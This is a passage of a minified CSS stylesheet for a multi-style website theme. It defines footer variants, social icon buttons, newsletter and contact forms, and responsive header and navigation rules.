.socialize-holder:before{z-index:2;background:rgba(0,0,0,.4)}#footer.style24 .socialize-holder .container{z-index:99;position:relative}#footer.style26 .footer-app{padding:27px 0 49px;border-bottom:1px solid #313131}#footer.style26 .bottom-box3{color:#8f8f8f;font-size:15px;line-height:25px;padding:33px 0 0}#footer.style26 .bottom-box3 .logo{width:90px;height:auto;margin:0 auto 24px}#footer.style26 .bottom-box3 p{margin:0 0 27px}#footer.style26 .bottom-box3 .footer-social{margin:0 0 55px}#footer.style26 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-weight:400;font-size:24px;line-height:28px}#footer.style26 .f-info-box p{margin:0 0 48px}#footer.style26 .f-info-box .num{display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style26 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style26 .f-info-box .counter-box p{margin:0}#footer.style27 .footer-app{background:#2a2a2a;padding:27px 0 49px;border-bottom:1px solid #313131}#footer.style27 .bottom-box3{color:#8f8f8f;font-size:14px;line-height:25px;padding:33px 0 0}#footer.style27 .bottom-box3 .logo{width:90px;height:auto;margin:0 auto 24px}#footer.style27 .bottom-box3 p{margin:0 0 27px}#footer.style27 .bottom-box3 .footer-social{margin:0 0 55px}#footer.style27 .f-info-box{color:#8f8f8f;text-transform:uppercase;font-weight:400;font-size:24px;line-height:28px}#footer.style27 .f-info-box p{margin:0 0 48px}#footer.style27 .f-info-box .title{color:#fff;display:block;margin:0 0 12px;font-weight:400}#footer.style27 .f-info-box .tel{font-size:70px;margin:0 0 14px;font-weight:500;line-height:80px;display:inline-block;vertical-align:top}#footer.style27 .f-info-box .num{color:#fff;display:block;margin:0 0 6px;font-size:32px;font-weight:700;line-height:40px}#footer.style27 .f-info-box .counter-box{color:#8f8f8f;text-transform:uppercase;font-size:14px;line-height:20px}#footer.style27 .f-info-box .counter-box p{margin:0}#footer.style28 .footer-bottom:after{border-top:1px solid #494949}#footer.style29 .footer-cent{padding-bottom:55px}#footer.style29 .footer-cent h5{color:#222}#footer.style29 .footer-bottom{font-size:14px;padding-top:23px}#footer.style29 .footer-bottom .copyright{margin-top:5px;float:left}#footer.style29 .footer-tags a,#footer.style29 .mailing-form2 .email{background:#efefef}#footer.style29 .footer-tags a:hover{background:#222}#footer.style29 .payment-nav{float:right}#footer.style29 .insta-box li{padding:0 1.2px 0 0;margin:0 0 -2px 0}#footer.style30{left:0;right:0;bottom:0;text-align:left;padding:25px 0 0;position:absolute}#footer.style30 .footer-bottom{padding-top:0;padding-bottom:0;position:relative}#footer.style30 .footer-bottom:after{top:-20px;left:44px;height:2px;width:60px;content:"";position:absolute;background:#e0e0e0}#footer.style30 .f-social-networks{font-size:16px;margin:0 0 30px 36px}#footer.style30 .f-social-networks li{padding:0 8px}#footer.style30 .f-social-networks a{color:#8f8f8f}#footer.style31 .footer-aside{color:#fff;font-weight:300}#footer.style31 .footer-aside .time-nav dt{font-weight:300}#footer.style31 .btn-more:hover,#footer.style31 .footer-bottom,#footer.style31 .footer-bottom a{color:#fff}#footer.style31 .footer-social a{background:0 0}#footer.style31 .f-about-box{font-weight:400;font-size:12px;line-height:24px}#footer.style31 .footer-cent h5{font-size:16px;text-transform:lowercase;text-transform:capitalize}.footer-top{color:#8f8f8f;font-size:15px;line-height:25px;padding-top:60px;text-align:center;padding-bottom:30px}.footer-top .logo{float:none;width:200px;display:block;margin:0 auto 23px}.footer-top .holder{max-width:710px;overflow:hidden;margin:0 auto}.footer-top .holder2{max-width:750px;overflow:hidden;margin:0 auto}.footer-top .holder2 .btn-more{padding:6px 15px 8px}.footer-top p{margin:0 0 29px}.footer-social{margin:0 0 20px}.footer-social li{padding:0 1px 10px}.footer-social a{color:#fff;display:block;font-size:18px;line-height:40px;text-align:center;border-radius:50%;background:#3f3f3f;width:44px;height:44px}.footer-social a:hover{text-decoration:none}.footer-social a .fa{display:inline-block;vertical-align:middle}.footer-social a .fa-facebook{margin:0 2px 0 0}.footer-social a .fa-google-plus{margin:-2px 0 0 2px}.footer-social a .fa-behance{margin:-2px 0 0 2px}.footer-cent{color:#8f8f8f;font-size:14px;line-height:25px;padding-top:57px;padding-bottom:39px}.footer-cent h5{color:#fff;margin:0 0 27px;padding-top:25px;letter-spacing:2px;text-transform:uppercase;font-weight:700;font-size:14px;line-height:18px}.f-get-touch p{margin:0 0 20px}.f-get-touch a{color:#8f8f8f}.f-get-touch a:hover{color:#fff}.f-get-touch address{margin:0;font-size:14px;line-height:24px;position:relative;padding:0 10px 0 19px}.f-get-touch address .fa{left:0;top:7px;color:#8f8f8f;font-size:14px;position:absolute}.f-get-touch .email{position:relative;padding:0 0 0 25px;display:inline-block;vertical-align:top}.f-get-touch .email .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-get-touch .tel{position:relative;padding:0 0 0 22px;display:inline-block;vertical-align:top}.f-get-touch .tel .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.insta-box{margin:0;padding:9px 0 0}.insta-box a{max-width:64px;margin:0 2px 2px 0;display:inline-block;vertical-align:top}.insta-box a:hover{opacity:.8}.insta-box img{display:block;max-width:100%;height:auto}.footer-news-box{font-size:14px;overflow:hidden;line-height:25px;padding:2px 0 20px}.footer-news-box time{color:#8f8f8f;font-size:11px}.footer-news-box a{color:#8f8f8f}.footer-news-box a:hover{color:#fff}.footer-news-box .img-box{float:left;margin:8px 9px 0 0}.footer-news-box p{margin:0}.footer-news-box .txt{overflow:hidden}.footer-news-box img{display:block}.footer-tags{margin:0;font-size:10px;font-weight:400;line-height:20px;padding:10px 0 0;letter-spacing:2px;text-transform:uppercase}.footer-tags li{padding:0 3px 4px 0;vertical-align:top}.footer-tags a{color:#8f8f8f;display:block;background:#3f3f3f;padding:5px 17px 5px 14px}.footer-tags a:hover{color:#fff;background:#8f8f8f}.footer-bottom{color:#727272;font-size:14px;line-height:20px;padding-top:27px;padding-bottom:26px}.footer-bottom a{font-weight:400;color:#727272;letter-spacing:2px;text-transform:uppercase}.footer-bottom a:hover{color:#fff}.footer-bottom .footer-nav{margin:0;float:left;max-width:690px}.footer-bottom .footer-nav li{padding:0 24px 0 0;display:inline-block}.footer-bottom .footer-nav li.active a{color:#fff}.footer-bottom .copyright{float:right;max-width:500px;text-transform:uppercase}.f-info-col{color:#8f8f8f;font-size:14px;line-height:25px}.f-info-col p{margin:0 0 18px}.f-info-col a{color:#8f8f8f}.f-info-col a:hover{color:#fff}.f-info-col .footer-social{font-size:16px;margin:0 0 20px}.f-info-col .footer-social li{padding:0;margin:0 3px 5px 0;width:34px;height:34px}.f-info-col .footer-social a{color:#fff;width:34px;height:34px;line-height:32px;font-size:15px}.f-info-col .footer-social a .fa-facebook{margin:0 0 0 1px}.f-info-col .footer-social a .fa-behance{margin:-3px 0 0}.f-info-col .footer-social a .fa-skype{margin:-3px 0 0}.f-info-col .footer-social a .fa-apple{margin:-3px 0 0;font-size:15px}.f-info-col .logo{margin:5px 0 14px}.footer-form{overflow:hidden;padding:9px 2px 0 0}.footer-form .text{float:left;width:100%;height:30px;outline:0;color:#8f8f8f;margin:0 0 5px;padding:4px 12px;background:#3f3f3f;border:1px solid #3f3f3f;box-shadow:none!important;border-radius:0!important;font-size:12px;line-height:20px;-webkit-transition:all .4s ease;transition:all .4s ease}.footer-form .text:focus{border-color:#f8f8f8}.footer-form textarea{padding:0;float:left;resize:none;outline:0;color:#8f8f8f;overflow:auto;margin:0 0 4px;padding:4px 12px;background:#3f3f3f;width:100%!important;height:59px!important;border:1px solid #3f3f3f;box-shadow:none!important;border-radius:0!important;font-size:12px;line-height:20px;-webkit-transition:all .4s ease;transition:all .4s ease}.footer-form textarea:focus{border-color:#f8f8f8}.footer-form .text::-webkit-input-placeholder{color:#8f8f8f}.footer-form .text::-moz-placeholder{color:#8f8f8f;opacity:1}.footer-form .text:-ms-input-placeholder{color:#8f8f8f}.footer-form textarea::-webkit-input-placeholder{color:#8f8f8f}.footer-form textarea::-moz-placeholder{color:#8f8f8f;opacity:1}.footer-form textarea:-ms-input-placeholder{color:#8f8f8f}.footer-form .btn-submit{border:0;color:#fff;font-size:12px;border-radius:0;padding:5px 12px;line-height:20px;text-transform:uppercase;-webkit-transition:all .6s ease;transition:all .6s ease}.footer-form .btn-submit:hover{color:#3f3f3f;background:#f8f8f8}.mailing-form{overflow:hidden;padding:2px 2px 0 0}.mailing-form label{color:#8f8f8f;font-size:14px;line-height:25px;display:block;margin:0 0 26px}.mailing-form .email{border:0;float:left;width:100%;height:30px;color:#8f8f8f;outline:0;margin:0 0 5px;padding:5px 12px;background:#3f3f3f;box-shadow:none!important;border-radius:0!important;font-size:12px;line-height:20px}.mailing-form .email::-webkit-input-placeholder{color:#8f8f8f}.mailing-form .email::-moz-placeholder{color:#8f8f8f;opacity:1}.mailing-form .email:-ms-input-placeholder{color:#8f8f8f}.mailing-form .btn-submit{border:0;color:#fff;font-size:12px;border-radius:0;line-height:20px;text-transform:uppercase;padding:5px 14px 4px 12px;-webkit-transition:all .6s ease;transition:all .6s ease}.mailing-form .btn-submit .fa{display:inline-block;vertical-align:middle;margin:-4px 7px 0 0}.mailing-form .btn-submit:hover{color:#3f3f3f;background:#f8f8f8}.mailing-form2{overflow:hidden;padding:2px 2px 0 0}.mailing-form2 label{color:#8f8f8f;font-size:14px;line-height:25px;display:block;margin:0 0 26px;font-weight:400}.mailing-form2 .mc-field-group label{display:none}.mailing-form2 .email{border:0;margin:0;float:left;width:100%;height:30px;outline:0;color:#8f8f8f;padding:5px 12px;background:#494949;box-shadow:none!important;border-radius:0!important;font-size:12px;line-height:20px}.dark .mailing-form2 .email{background:#191919}.mailing-form2 .email::-webkit-input-placeholder{color:#8f8f8f}.mailing-form2 .email::-moz-placeholder{color:#8f8f8f;opacity:1}.mailing-form2 .email:-ms-input-placeholder{color:#8f8f8f}.mailing-form2 .mc-field-group{float:left;width:87.3%}.mailing-form2 #mce-responses{display:none}.mailing-form2 .clear{float:left}.mailing-form2 .btn-submit{border:0;padding:0;float:right;color:#fff;font-size:12px;border-radius:0;line-height:30px;-webkit-transition:all .25s ease;transition:all .25s ease;width:34px;height:30px}.mailing-form2 .btn-submit .fa{display:inline-block;vertical-align:middle;margin:-2px 0 0 -2px}.mailing-form2 .btn-submit:hover{background:#222}.footer-social2{float:right;font-size:18px;line-height:12px;margin:2px 3px 0 0}.footer-social2 li{padding:0 0 0 19px}.footer-social2 a{color:#8f8f8f}.footer-social2 a:hover{text-decoration:none}.f-contact-us{overflow:hidden}.f-contact-us .contct{float:left;font-size:18px;line-height:22px;font-style:italic}.f-about-us .f-about-box{overflow:hidden;padding-top:4px}.f-about-us p{margin:0 0 24px}.f-about-us .logo{margin:0 0 15px}.f-about-us .btn{color:#8f8f8f;border-color:#8f8f8f}.f-about-us .btn:hover{text-decoration:none;color:rgba(143,143,143,.5);border-color:rgba(143,143,143,.5)}.f-contact-info p{margin:0 0 20px}.f-contact-info address{margin:0 0 16px;font-size:14px;line-height:24px;position:relative;padding:2px 10px 0 19px}.f-contact-info address .fa{left:0;top:7px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info .mail-box2{overflow:hidden;margin:0 0 16px}.f-contact-info .mail-box{display:block;padding:0 0 0 25px;position:relative;line-height:24px}.f-contact-info .mail-box .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info .email{position:relative;display:inline-block;vertical-align:top}.f-contact-info .tel-holder{overflow:hidden}.f-contact-info .tel-box{display:block;position:relative;padding:0 0 0 22px;line-height:24px}.f-contact-info .tel-box .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info .tel{position:relative;display:inline-block;vertical-align:top}.f-contact-info a{color:#8f8f8f}.f-contact-info a:hover{color:#fff}.f-contact-info2 p{margin:0 0 20px}.f-contact-info2 a{color:#8f8f8f}.f-contact-info2 a:hover{color:#fff}.f-contact-info2 address{margin:0 0 2px;font-size:14px;line-height:25px;position:relative;padding:3px 10px 0 19px}.f-contact-info2 address .fa{left:0;top:9px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info2 .mail-box2{overflow:hidden;margin:0 0 3px}.f-contact-info2 .mail-box{display:block;padding:0 0 0 24px;position:relative;line-height:24px}.f-contact-info2 .mail-box .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info2 .email{position:relative;display:inline-block;vertical-align:top}.f-contact-info2 .tel-holder{overflow:hidden}.f-contact-info2 .tel-box{display:block;position:relative;padding:0 0 0 24px;line-height:24px}.f-contact-info2 .tel-box .fa{left:0;top:6px;color:#8f8f8f;font-size:14px;position:absolute}.f-contact-info2 .tel{position:relative;display:inline-block;vertical-align:top}.f-insta-photo .insta-box li{padding:0 1.3px 0 0}.bottom-box1{overflow:hidden}.bottom-box2{overflow:hidden;text-align:center}.bottom-box2 .logo{margin:0 auto 26px}.bottom-box2 .copyright{float:none;display:block;max-width:100%}.bottom-box3{overflow:hidden;text-align:center}.bottom-box3 .logo{width:196px;height:49px;display:block;margin:0 auto 30px}.bottom-box3 .copyright{float:none;display:block;max-width:100%;margin:0 0 24px}.bottom-box3 .footer-social{float:none;overflow:hidden;width:100%;margin:0}.bottom-box3 .footer-social li{padding:0 1px}.bottom-box3 .footer-social a{color:#fff;background:#3f3f3f}.bottom-box4{overflow:hidden}.bottom-box4 .footer-nav{text-transform:uppercase;font-size:12px}.bottom-box5{overflow:hidden;border-top:1px solid #373737;padding:30px 0 0}.bottom-box5 .footer-social{margin:0;float:left}.bottom-box5 .footer-social a{font-size:15px;line-height:34px;width:34px;height:34px}.bottom-box5 .copyright{margin:6px 0 0}.f-our-mission .f-mission-box{overflow:hidden;padding:3px 0 0 1px}.f-our-mission p{margin:0 0 14px}.f-our-mission .btn-more{border:0;padding:0;color:#8f8f8f}.f-our-mission .btn-more .fa{display:inline-block;vertical-align:middle;margin:-3px 0 0 3px}.f-our-mission .btn-more:hover{text-decoration:none}.f-our-mission .btn-more:hover .fa{color:#8f8f8f}.payment-nav{margin:0;float:left}.payment-nav li{padding:0 7px 0 0}.f-aside-holder{z-index:2;overflow:hidden;position:relative}.f-aside-holder .stretch{z-index:-1}.footer-aside{color:#8f8f8f;font-size:14px;line-height:24px;padding-top:95px;text-align:center;padding-bottom:120px}.footer-aside p{margin:0 0 27px}.footer-aside h5{color:#fff;margin:0 0 53px;text-transform:capitalize;font-size:24px;line-height:28px}.footer-aside .footer-social li{padding:0 2px 15px}.footer-aside .footer-social a{color:#fff;width:46px;height:46px;border:2px solid #fff}.footer-aside .footer-social a:hover{color:#000;background:#fff}.newsletter-form{margin:0}.newsletter-form #mc-embedded-subscribe-form,.newsletter-form .form-group{margin:0;padding:0 19px 0 0;border:1px solid #fff}.newsletter-form .email,.newsletter-form .text{border:0;float:left;color:#fff;box-shadow:none;background:0 0;width:94%;height:38px;padding:10px 10px 10px 17px;font-size:12px;line-height:18px}.newsletter-form .email::-webkit-input-placeholder{color:#fff}.newsletter-form .email::-moz-placeholder{color:#fff;opacity:1}.newsletter-form .email:-ms-input-placeholder{color:#fff}.newsletter-form button{border:0;padding:0;color:#fff;float:right;background:0 0;margin:5px 1px 0 0;-webkit-transition:all .25s ease;transition:all .25s ease}.time-nav{margin:0}.time-nav dt{float:left;width:50%;text-align:right;padding:0 13px 0 0}.time-nav dd{text-align:left;overflow:hidden;margin:0 0 4px;padding:0 0 0 15px}.time-nav .close-txt{color:#fff;min-width:65px;text-align:center;padding:1px 2px 3px;margin:3px 0 0;font-size:12px;line-height:14px;text-transform:uppercase;display:inline-block;vertical-align:top}#lancer-footer .parallax-holder{z-index:-1}#lancer-footer .f-social{margin:0 -15px;text-align:center;padding:94px 0 97px;position:relative;z-index:1}#lancer-footer .f-social:after{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:rgba(0,0,0,.5)}#lancer-footer .f-social li{padding:0;width:16.1667%}#lancer-footer .f-social a{color:#fff;margin:0 auto;display:block;font-size:48px;padding:30px 0 0;line-height:60px;text-align:center;border-radius:50%;width:120px;height:120px;background:rgba(255,255,255,.2);-webkit-transition:all .4s ease;transition:all .4s ease}#lancer-footer .f-social a:hover{text-decoration:none}#lancer-footer .img-box{border-radius:50%;width:151px;height:151px;margin:-103px auto 27px;border:10px solid #2a2a2a}#lancer-footer .img-box img{display:block;border-radius:50%}#lancer-footer .footer-bottom{position:relative;z-index:1}#lancer-footer .footer-bottom:after{top:0;z-index:-1;bottom:0;left:-9999px;right:-9999px;background:#222}#lancer-footer .footer-bottom:after{display:block}#lancer-footer .footer-bottom ul{font-size:12px;margin:0 0 11px;overflow:hidden;text-align:center;text-transform:uppercase}#lancer-footer .footer-bottom ul li{padding:0 10px;display:inline-block;vertical-align:top}#lancer-footer .footer-bottom ul a{color:#8f8f8f;-webkit-transition:all .4s ease;transition:all .4s ease}#lancer-footer .footer-bottom ul a:hover{text-decoration:none}#lancer-footer .footer-bottom .copyright{float:none;display:block;font-size:12px;max-width:100%;margin:0 0 30px;text-align:center;text-transform:uppercase}#lancer-footer.comming .f-social{text-align:center;margin:0;padding:149px 0 148px}#lancer-footer.comming .f-social li{margin:0 26px;width:auto}#lancer-footer.comming .f-social a{width:84px;height:84px;font-size:34px;line-height:84px;padding:0}#lancer-footer.comming .f-social a:hover{background:#2b97f0}.wed-logo{padding:27px 0;background:#2a2a2a;text-align:center}.wed-logo .logo{width:261px;height:auto;margin:0 auto}.wed-social{padding:62px 0;overflow:hidden;text-align:center;position:relative;position:relative}.wed-social:before{position:absolute;content:"";top:0;bottom:0;left:0;right:0}.wed-social:before{background:rgba(0,0,0,.4)}.wed-social .parallax-holder{z-index:-1}.wed-social .social{margin:0;z-index:55;position:relative}.wed-social .social li{padding:0 2.3px}.wed-social .social a{color:#fff;display:block;font-size:20px;padding:9px 0 0;border-radius:50%;width:47px;height:47px;background:rgba(255,255,255,.2)}.socialize-holder{z-index:5;overflow:hidden;position:relative;text-align:center;padding:120px 0 91px}.socialize-holder .parallax-holder{z-index:-1}.socialize-holder .title{color:#fff;max-width:390px;position:relative;padding:0 96px 28px 0;font-size:24px;line-height:30px;font-style:italic;display:inline-block;vertical-align:middle}.socialize-holder .title:after{top:36px;right:7px;width:93px;height:36px}.socialize-holder .footer-social{display:inline-block;vertical-align:middle}.socialize-holder .footer-social li{padding:0 4px 10px}.socialize-holder .footer-social a{font-size:27px;padding:6px 0 0;width:58px;height:58px;background:rgba(255,255,255,.4)}.socialize-holder .footer-social a:hover{color:#fff}.f-blog-social{width:100%;color:#fff;display:table;font-size:60px;text-align:center;table-layout:fixed}.f-blog-social li{display:table-cell;vertical-align:top}.f-blog-social li.facebook a{background:#3b5998}.f-blog-social li.google a{background:#dd4b39}.f-blog-social li.twitter a{background:#00aced}.f-blog-social li.pinterest a{background:#ea4c89}.f-blog-social a{color:#fff;padding:19px;display:block}.f-blog-social a:hover{opacity:.8;text-decoration:none}.social-block{position:relative;overflow:hidden}.social-block.style2{position:relative;z-index:1}.social-block.style2:after{top:0;z-index:-1;bottom:0;left:0;right:0;background:rgba(0,0,0,.5)}.social-block.style2:after{z-index:2}.social-block.style2 .container{z-index:5;position:relative}.social-block.style3{text-align:center;position:relative;z-index:1}.social-block.style3:after{top:0;z-index:-1;bottom:0;left:0;right:0;background:rgba(0,0,0,.5)}.social-block.style3:after{z-index:2}.social-block.style3 .container{z-index:5;position:relative}.social-block.style4{text-align:center;position:relative;z-index:1}.social-block.style4:after{top:0;z-index:-1;bottom:0;left:0;right:0;background:rgba(0,0,0,.5)}.social-block.style4:after{z-index:2}.social-block.style4 .container{z-index:5;position:relative}.social-block.style4 .social-container .footer-social a{background:rgba(255,255,255,.2)}.social-container{min-height:400px;padding-top:20px;padding-bottom:20px;white-space:nowrap}.social-container .footer-social{display:inline-block;white-space:normal;vertical-align:middle}.social-container:before{content:"";vertical-align:middle;display:inline-block;min-height:inherit;width:1px;overflow:hidden;margin:0 0 0 -5px}.social-container .footer-social{margin:0 0 0 5px}.social-container .footer-social li{padding:0 8px 0 0}.social-container .footer-social a{font-size:25px;line-height:56px;width:58px;height:58px;-webkit-transition:all .4s ease;transition:all .4s ease}.social-container .footer-social a .fa-twitter{margin:-7px 0 0}.social-container .footer-social a .fa-google-plus{margin:-3px 0 0 0}.social-container .footer-social a .fa-behance{margin:-6px 0 0 -2px}.social-container .footer-social a .fa-skype{margin:-5px 0 0 -2px}@media only screen and (max-width:1219px){#header.style3 #nav .nav-top>li{margin:0 18px 0 0}#header.style14 .logo:after{bottom:-18px}#header.style14 .icon-list:after{bottom:-18px}#header.style18 #nav .nav-top>li{margin:0 12px 0 0}#header.style21 .icon-list.social li{margin:0 4px}#header.style25 .icon-list:after{bottom:-16px}#header.fixed-position #nav .drop ul{margin:33px 0 0}#header.fixed-position.style3 .logo{top:90px}#header.fixed-position.style3 .icon-list{top:90px}#header.fixed-position.style3 #nav .nav-top>li{margin:0 13px 0 0}#header.fixed-position.style11 .logo{max-width:140px}#nav .mega-drop{right:15px}#nav .nav-top>li{margin:4px 0 0 13px}.mailing-form2 .mc-field-group{width:83.3%}}@media only screen and (max-width:991px){#header .icon-list{top:0;left:50px;float:none;position:absolute}#header .cart-box .cart-drop{left:-45px;right:auto}#header .lang-drop ul{margin:8px 0 0}#header.style3 .icon-list{margin:28px 0 19px -45px}#header.style3 #nav{float:none}#header.style3 #nav .nav-top>li{margin:0 0 15px}#header.style3 #nav .mega-drop{top:100%}#header.style4{padding:20px 0}#header.style4 .icon-list{top:8px}#header.style4 .cart-box .cart-drop{padding:9px 0 0}#header.style4 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style5 #nav .drop ul{margin:0}#header.style5 #nav .mega-drop .drop-holder{margin:0}#header.style5 .icon-list{left:50px;top:5px}#header.style7 .container .row{padding-bottom:15px}#header.style7 .holder{padding:0}#header.style7 .icon-list{top:36px}#header.style7 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style8 .logo{margin:-5px 0 15px}#header.style8 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style8 #nav .mega-drop .drop-holder{margin:25px 0 0}#header.style8 .icon-list{margin:1px 4px 0}#header.style8 .cart-box .cart-drop{left:auto;right:0;text-align:left}#header.style9 #nav .drop ul{margin:0}#header.style10{padding:22px 0 15px}#header.style10 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style11 .logo{width:180px;float:right;margin:0 auto 20px}#header.style11 #nav{border:0}#header.style11 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style12 .head-social{display:none}#header.style12 #nav .nav-holder{float:none;width:240px}#header.style12 #nav .logo{margin:10px 15px 0 0}#header.style12 #nav .nav-top{margin:0;float:none}#header.style12 #nav .nav-top>li{margin:0}#header.style12 #nav .nav-top>li>a{border-bottom:0}#header.style12 #nav .quote-btn{float:none;display:none}#header.style13 .icon-list{top:0;left:15px;position:absolute}#header.style13 .icon-list:after{display:none}#header.style14 .logo:after{display:none}#header.style14 .icon-list{top:0;margin:0;left:55px;position:absolute}#header.style14 .icon-list:after{display:none}#header.style14 #nav{float:left;width:100%}#header.style14 #nav .drop ul{margin:0}#header.style14 #nav .nav-opener{margin:0}#header.style16 .logo{margin:-5px 0 15px}#header.style16 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style16 .icon-list{margin:1px 4px 0}#header.style17{padding:22px 0}#header.style17 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style18 #nav .quote-btn{display:none}#header.style18 #nav .nav-top{margin:0;float:none}#header.style18 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style18 .mega-drop .drop-holder{margin:0}#header.style18 .logo{margin:0 0 15px}#header.style20 .logo{margin:-5px 0 15px}#header.style20 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style20 .icon-list{margin:1px 4px 0 0}#header.style21 .logo{margin:-5px 0 15px}#header.style21 #nav .nav-top>li>a{border-bottom:0;padding:0 10px 10px}#header.style21 .icon-list{margin:1px 4px 0 0}#header.style23 #nav{float:none}#header.style23 #nav .nav-opener{top:5px}#header.style24 .icon-list{top:0;margin:0;left:60px;position:absolute}#header.style24 #nav{width:100%}#header.style24 #nav .drop ul{margin:0}#header.style24 #nav .mega-drop .drop-holder{margin:0}#header.style25 .logo:after{display:none}#header.style25 .icon-list{top:0;margin:0;left:50px;position:absolute}#header.style25 .icon-list:after{display:none}#header.style25 #nav{width:100%}#header.style25 #nav .mega-drop .drop-holder{margin:0}#header.style27 .icon-list{top:0;margin:0;left:50px;position:absolute}#header.style27 #nav{width:100%}#header.style27 #nav .drop ul{margin:0}#header.style27 #nav .mega-drop .drop-holder{margin:0}#header.style28 .holder{float:left;padding:4px 0 0 40px}#header.style28 .logo{max-width:130px;margin:-26px 0 0}#header.style29{padding:20px 0}#header.style29 .logo{max-width:170px;margin:0}#header.style29 .icon-list{top:8px}#header.style29 .icon-list>li{margin:0 0 0 15px}#header.style29 .cart-box .cart-drop{padding:9px 0 0}#header.style29 #nav .drop ul{margin:0}#header.fixed-position #nav .drop ul{margin:0}#header.fixed-position #nav .mega-drop .drop-holder{margin:0}#header.fixed-position.style3{padding:26px 0}#header.fixed-position.style3 .logo{top:95px;left:auto;right:15px}#header.fixed-position.style3 .icon-list{display:none}#header.fixed-position.style3 #nav{padding-left:0}#header.fixed-position.style3 #nav .nav-top>li{margin:0}#header.fixed-position.style4{padding:20px 0}#header.fixed-position.style5 #nav .drop ul{margin:0}#header.fixed-position.style5 #nav .mega-drop .drop-holder{margin:0}#header.fixed-position.style9 #nav .drop ul{margin:0}#header.fixed-position.style9 #nav .nav-top>li>a{color:#222}#header.fixed-position.style10{padding:22px 0 15px}#header.fixed-position.style10 #nav .nav-top>li>a{color:#222}#header.fixed-position.style11 .logo{float:right;max-width:100%;margin:2px 0 16px}#header.fixed-position.style11 #nav{margin:0;width:100%;float:none;text-align:left;position:relative}#header.fixed-position.style11 #nav .nav-opener{text-align:center}#header.fixed-position.style11 #nav #nav .nav-top>li>a{color:#222}#header.fixed-position.style12 .logo .b-logo{display:block}#header.fixed-position.style12 .logo .w-logo{display:none}#header.fixed-position.style12 .header-cent{padding-bottom:20px;max-height:9999px;padding-top:18px}#header.fixed-position.style12 #nav .nav-top{float:none}#header.fixed-position.style12 #nav .nav-top>li{margin:0}#header.fixed-position.style12 #nav .nav-top>li>a{color:#222}#header.fixed-position.style12 #nav .logo{display:none}#header.fixed-position.style17{padding:20px 0}#header.fixed-position.style17 #nav .nav-top>li>a{color:#222}#header.fixed-position.style29{padding:20px 0}#header.fixed-position.style29 #nav .drop ul{margin:0}.logo{margin:-6px 0 0}#nav{float:none;position:static;text-align:center}#nav a{color:#222;vertical-align:top;display:inline-block}.dark #nav a{color:#fff}#nav li{text-align:left}#nav li.hover>.drop,#nav li:hover>.drop{max-height:9999px}#nav li.hover .mega-drop,#nav li:hover .mega-drop{max-height:9999px}#nav .drop{border:0;width:100%;max-height:0;display:block;overflow:hidden;position:static}#nav .drop ul{margin:0;border:0;background:0 0}#nav .drop ul:after{display:none}#nav .drop ul a:hover:after{right:15px;-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}#nav .drop ul a:after{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#nav .drop ul li:hover>a{padding:9px 17px;background:0 0}#nav .drop ul li:hover>a:after{right:15px}#nav .drop ul li:hover>.drop{max-height:9999px}#nav .drop ul li.active>a{padding:9px 17px;background:0 0}#nav .drop ul li.active>a:after{right:15px;-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}#nav .drop .drop{max-height:0}#nav .drop .drop>ul>li:hover{max-height:9999px}#nav .drop .drop .drop{max-height:0}#nav .drop .drop .drop ul{margin:0!important}#nav .mega-drop{border:0;width:100%;max-height:0;display:block;overflow:hidden;position:static}#nav .mega-drop .coll{width:100%;float:none}#nav .mega-drop .coll:after{display:none}#nav .mega-drop .drop-holder{border:0;margin:0!important;background:0 0}#nav .mega-drop .drop-holder:after{display:none}#nav .mega-drop .drop-holder:after{display:none}#nav .mega-drop .drop-holder a{padding:9px 15px}#nav .mega-drop .drop-holder a:hover{padding:9px 20px;background:0 0}#nav .mega-drop .drop-holder li.active a{padding:9px 20px;background:0 0}#nav .mega-drop .title{display:none}#nav .nav-top{margin:0;top:60px;position:relative}#nav .nav-top>li{display:block;position:relative;margin:0!important;border-bottom:1px solid #2a2a2a}#nav .nav-top>li.has-drop:before,#nav .nav-top>li.has-mega-drop:before{top:5px;right:10px;color:#2a2a2a;line-height:2;font-size:15px;content:"\f107";position:absolute;font-family:FontAwesome}.dark #nav .nav-top>li.has-drop:before,.dark #nav .nav-top>li.has-mega-drop:before{color:#fff}#nav .nav-top>li:hover:before{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);-webkit-transform:rotate(180deg)}#nav .nav-opener{display:block}#nav .nav-holder{top:0;bottom:0;left:-240px;width:240px;height:100vh;z-index:9999;position:fixed;overflow-y:auto;overflow-x:hidden;background:#fff;box-shadow:0 0 7px 1px rgba(0,0,0,.1);-webkit-transition:all .4s ease;transition:all .4s ease}.dark #nav .nav-holder{background:#2a2a2a}.mainnav-active #nav .nav-holder{left:0}.mainnav-active .w1{margin:0 -240px 0 240px}.mainnav-active .w7{margin:0 -260px 0 260px}.sidemenu-photo{z-index:9999;margin:0 0 0 -260px;-webkit-transition:margin .4s 